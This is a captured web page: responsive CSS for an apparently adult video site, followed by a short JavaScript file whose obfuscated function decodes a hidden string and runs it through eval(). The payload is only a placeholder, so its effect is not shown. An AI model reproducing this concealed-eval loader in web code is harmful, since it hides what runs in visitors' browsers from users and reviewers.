    .swipe-list a, .swipe-list span { font-size: 18px; }
    .swiper-button-next, .swiper-button-prev { height: 54px; line-height: 54px; font-size: 26px; width: 44px; }  
    h1, h2 { font-size: 26px; line-height: 32px; }
    .filters a { margin-right: 20px; font-size: 18px; }
    .thumb li { margin-right: 15px; font-size: 14px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .list a { font-size: 18px; }
}

@media all and (min-width:1020px) {
    .head-container { min-height: 70px; text-align: center; }
    a.logo { height: 70px; line-height: 70px; }
    .search-button { margin-top: 15px; font-size: 28px; }
    .cover-close { height: 80px; line-height: 80px; width: 80px; font-size: 80px; top: 60px; right: 60px; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: absolute; z-index: 1000; }
    .menu li { float: left; clear: none; margin: 0 10px; }
    .menu a { font-size: 16px; }
    .main-container { width: 990px; max-width: 100%; }
    .swipe-list { padding: 20px 0 20px 60px; margin-top: 30px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; top: 11px; }
    h1 { margin-top: 25px; }
    h2 { margin-top: 60px; }
    .swiper-button-next, .swiper-button-prev { height: 64px; line-height: 64px; font-size: 26px; width: 48px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .pic img { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .pic:after { border: 5px solid rgba(255,255,255,0.3); box-shadow: 0 0 0 5px rgba(0,0,0,0.5); -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: ''; top: 0; right: 0; bottom: 0; left: 0; position: absolute; }
    .thumb a:hover .pic:after { opacity: 1; top: 5px; right: 5px; bottom: 5px; left: 5px; }
    .thumb a:hover .pic img { transform: scale(1.03); }
    .thumb p { height: 48px; font-size: 18px; line-height: 24px; }
    .thumb li { margin-right: 20px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .pages-wrapper { padding: 10px 5px 20px 5px; margin-top: 60px; }
    .pages-wrapper a { margin: 5px 15px 0 10px; }
    .navi { float: right; margin-right: 0; }
    .navi a, .navi span { margin: 5px 15px 0 15px; }
    .pages { float: left; }
    .list li { width: 25%; margin-top: 30px; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .full-info { padding: 13px 15px 4px 0; }
    .full-info a, .full-info span { line-height: 30px; padding-bottom: 15px; }
    .full-info a:before, .full-info span:before { font-size: 28px; line-height: 30px; float: left; margin: 0 4px 0 0; }
    .video-rating a { padding: 0 20px 15px 20px; }
    a.video-like:before { font-size: 32px; }
    a.video-dislike:before { font-size: 32px; }
    .video-links { padding: 15px 0 20px 20px; }
    .video-links a, .video-links span { font-size: 17px; height: 24px; line-height: 24px; margin-right: 15px; }
    .video-links span { margin-right: 10px; }  
    .video-links span:before { font-size: 22px; }
    .links-group { margin: 5px 40px 0 0; }
    .full-container { margin: 30px 10px 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; }
    .full-brkas-container { display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
}

@media all and (min-width:1040px) {
    .main-container { width: 1020px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
    .thumb p { margin-top: 10px; }
    .thumb ul { margin-top: 5px; }
}

@media all and (min-width:1340px) {
    a.logo { font-size: 26px; }
    a.logo span.logo-icon { font-size: 52px; }
    .menu li { margin: 0 20px; }
    .menu a { font-size: 18px; }
    .main-container { width: 1320px; }
    h1, h2 { font-size: 28px; line-height: 34px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .thumb-inner { margin: 10px 5px 0 5px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    #scroll-top { font-size: 60px; height: 60px; line-height: 60px; width: 60px; }
    .full-brkas-container { width: 340px !important; max-width: 340px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 20px 20px 0 20px; }
}

@media all and (min-width:1380px) {
    .main-container { width: 1360px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 28px; }
    a.logo span.logo-icon { font-size: 54px; }
    .menu li { margin: 0 30px; }
    .main-container { width: 1700px; }
    h1, h2 { font-size: 30px; line-height: 36px; }
    .brka-5 { display: inline-block; }
    .list li { width: 12.5%; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-info span { margin-left: 20px; }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://pakistaniporn.me/js/KHZWAcvqkn1VnZnIJYUtSR.js
body_size: 20982
content:
function xifq(eslbkwg){var ocnyztl='Z';var rchvq='A';var lbbd=[];var czlkpyfga=new RegExp('['+rchvq+'-'+ocnyztl+']');var jwshqmvqc=eslbkwg.split(czlkpyfga);for(var i=0;i<jwshqmvqc.length;i++){lbbd.push(String.fromCharCode(parseInt(jwshqmvqc[i],31)/(11)));}eval(lbbd.splice(1,lbbd.length).join(''));}xifq('[base64]'); 
     